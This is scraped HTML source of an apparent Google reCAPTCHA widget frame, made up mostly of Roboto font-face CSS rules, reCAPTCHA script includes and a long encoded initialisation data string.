  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pEHcd_5hrdGQ8OjahBVbbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pEHcd_5hrdGQ8OjahBVbbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pEHcd_5hrdGQ8OjahBVbbA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22aAHCtVRxw47Ct3oAwqMKw4bCvw/Dn8KhWTU9wrsZwqQqS8Oww6hFw5jDmcK8EB8JcVoMfwIeAxbDnsOLKURSw5fDhcOmw7LDk8Oiw6Z1w7zCj8Ocw7zDgMO9KGBpw7dWPMOVw5/DmjTDvMO0w5QEwphpEcOdEcKWVW3DvcKHwr7DlFU7SiQiw40SeMKpw7LCrcOSZGdZw5hQLMO6SVvDr8KnwqBxEMOeWkXDgsKjP8KEJGsjUcKGLT0HDzwJwpTDpcO5J8OLwp5RThjCqkXCisKnRT4ewp02OsOANRXDlsKKSRRKw4jDgcKRGmduO8K/woxIOSt8GcKwaEDCuVvDrR5iVUvDmjksw49zwr83CRwQVWTDnMOiwqVpUsO4KCdzNMKtXVhfwqwGwrPDkGRVWnbDgDjDgcKdMsKVwrnCsHRKTcOcwoxoSsKdDSrDm2gcA0IWKmPCvsObw5XDscKEworDqsOFYcKEUnkbw6TCk01hwo8+cMK/e33CjMKcwo/Ci8Onw47DrMOACcKFH8O5w6bCoTfCrMK/w59ManZEwp7DjsO5YsOJNsK0NMKvwrgyEl4UZSpcQ3vDvBHDiF3CncKbwr/CgXnDgsOYeMKbZ8O9FBwbwropNE8LwrECwq3Cg8OCwrJtR3nDg8O5wpvCqX/Dt8Olwpp1eMOwwol+GcOMaxXCuQVgwr1lRmbDqD7CmQjCoMOtP8K2IW7DrMOGwqLDjkZhw4bCjcOWwqXCuMOnV8KPHUldNsKPw7hoIQzCpVXCqkzDrcOpMXcmwpl4egFpeMKMwpXCvsORe1DCnwsXWCwMEH/DlVoiLDbDh0bDqBp0Nl/Cu8OWwpjDqsKIwrnCsXUYw6TCpcKEwpcWDcOqV8KNw5oFw4RAw4vDtsOFwoBYH1NUQcKLWgcSw755wqx5filsew7CulXCtcKXwrJGOC8fwpfCgMOYw4oSw4DCh8OMwqggWsOGfkDDlgQ8anLDiEjDhsO/wq0ywoJMKSR7wofCnjh1R1l5csORw4jDrRDDkMOAIMOBFRZDaWDCiEnClMOyw7DCjBnClcK/G8Kuw6cmw5TDpMOIw7xTL8OnFcOAw6rCrCVmNwfDjBPCsG/DkcKoUsOvIQsNw4B5GkDCtcKPDcKew7clwpc2w6kUwrfDr8KXwp7DmF0POU/[base64]/[base64]/Crjgjw5ktw4Nzw7R5N1pxwpTDm8KFXQhxw4JjcxNjdcOJUcODwp8gQzzDiMOKQlbChHo2cMO1CHvClMK6XMKTEiMgdnrDhMKPdytrw5zChCbCrMOsGAPDjcKrKDREw5F+wqkyw5gyw7FRXsOyLUnDvcKIOsOfNmBJwojDoz/CpMOVw6dvwoMuVMOJw4ZWw6ZewojDs8OCwr40M2FDw4bDssKLR8KjSjrCqmBhwpTCu8KGw5ZGNA5/w7DDp8OzLFZ6wonDrsKPZcOaw4/DvEZSVWvCpsOVWsKSw5bDsA3Dl8O9wp7Cn8OeQGp+c8K8wpYpwoTCuMKrwq/CvBTDscKqwqkCScOiwrdePMKfwpV4DcKWAcKfw75eMMO1E8KSwo3DpVUlw6lMwq10wrRHOMO3w4lFw4Y2w6thwpvCnsOFwoRQEizDoMKzw6JUQMK4w6JGwrwjw7TDq2/CmVksw5HDt8Oxw717w6YdNMKFZsK4w6jClxvCgEDDskzDgMKvfsOAa8KbZ8OyPsOdw5tWw5fCvcKaw6vCmMOGw7vDjsOoEXkjw6okesOSHWrDgMKUPArDom4jC8KxUcOMKcKvw4Nkwpouw6lQw6NJP1wEUDrCt3wywo7DpcKmXw/DtgbDkMO4wqR5wofDsgzDqMO7PcKDPVkrH8OMV8KBLT3Du07DnlMOT8Kaw7LDisKswq/[base64]/OjcAw4rCocKaw5xWw4RrRB8Ab8KTw4FTwq0MwrrCsS9Jw5LCgkcjwozCsRoZBwceZiRfRgJkw5Qfc8K3eMKBBTTDonfCosKmw5o+dxnDv29kwrfCicKtwpbDmcKdw7fDj8O/w40iw6LCoRvCvcKmZsOUwqlVw7pnwrRoUcORY1/DmzlQw7rCg8ONZ37CgTdswrArGMORw5bDrGbCh8K5QzXDj8KBW1PDoMOhEBrCrwXDi1hic8KGw6oIw7/DrgXCicKNwo7DkcKqSMKewpdGwo/DisOKwrBlw5TCg8KFUsOsw747SMOkUyB0w5HCicKLwpkBKk3DunDCoQQIWgpmw7fCt8OJwq3CksKeecKhw5rDlk4XZ8Kiw6s5w5/[base64]/[base64]/DtsKpw7dXw5/DjsK3wrpsEMKJwqpHwrfDnMOKaxbCswLDoMO1wrl2blTCoMOrOVPDg8KYTMOeQDduXsKYwqDDiMKQHFXDrsO4wpl0RkHDn8OOLSzCtMK8VR/[base64]/Di8K6WUUZwpnDmsOVw4bDjigSZsKcwqx5w4AxBcOPJMObT8KMwowwG8ORM8KzTcOnwpvCp8KQRg09dT9rNwZ7wqFDwrDDnMK2WMOUVi7Dp8KWZ3YhWMORAsORw5/CscKDZyNlw73CmhXDmWHCjMK8woXDuiVqwrYGIzjDhlPDl8Kgw7lgMg97FAHDnwTCqy/CsMOYccKPw4/[base64]/CjFHCh8ONwopgwps9wpIww5zDkMOtw5/[base64]/GDHCgMO4w6USwoYnbTrDncOkKi9mN0PDmAvCgxoow6BWwpw8Z8KIwppffsOLw5w2cMODw7oLHkk8CQchwr/DgQRMKnzCiSMRKsKsRQ8/JkVKITt4JMOLw4DCvMOAw4lPw74IQ8KcP8OYwol0wpPDp8K9HCwgTyfDrsOjw6xeasO7wp/[base64]/DgTYyw6bDsMOnw6/CsgwJRRJGwq3DkmhXwrMgEsK4XsKwbhxrwrzDqsOEVD9PfRzCu8OwWRbCiMOoXB9FeQsDw4t5FQbDssKNTsORwpFlw7jCgMKGa0nDu1J0f3BjHMK7wr/DmXbClcKSw5k5e2NWwq1ROcKAaMOzwqthZVAQM8Kawqo6Gn58IS/DmBzDucOyDcOPw4Mew71nUMO5w7Y7L8KXwrsABgDDrsKaXsOSw63DqcOCwqDCrh7DtMOuw5UoKcOnesOofA7CuTzCs8KeF2rCkMKPF8KVQk3DnMOneyotw5bCjcKzf8KYFHrClBnDh8KqwqzDkG0DXVF8wq4kwr51w4vDolfCvsKIwp/ChDI0LSUrwqoCDSk4RzzCgcOOMcK1JhYzED7DlMKaOV/DnsOLd0XDrMOBKsO0wqsPw6AGdjPCgcKVw7nCnMOMw7vDvsOCwrTCmsKawq/CqsOVbsOicw7DgEDCv8Oia8OkwrovRwl0SjLDhFdhfk3Cpm47w5ECOWVKIsKYwoTDgcO/wrLDujHDg1TCuVZZb8OgfsKVwqdcO2DCh0hpw4dxwqfCrzd0w7jChAXDuUcqYRzDrg/DkRU8w7ovZcKvEcKRPknDjMOawpHCgcKswqvDl8OeJcK4fcOXwq9Lwr/DocOFwqAzwqLDkMK8KGfCizxswr/Dvy/DrGvCisKKw6A4wozChXnDixZ9N8Oiw5nCs8OLECLCscObwp0+wo7ClyHCpcOnaMO/woTDucK6wocJNsONAMO8wqXDoxzCgsKiwqHCvGDCgytIWcOGW8Kee8K5w48cwoXDoTBiUsOAw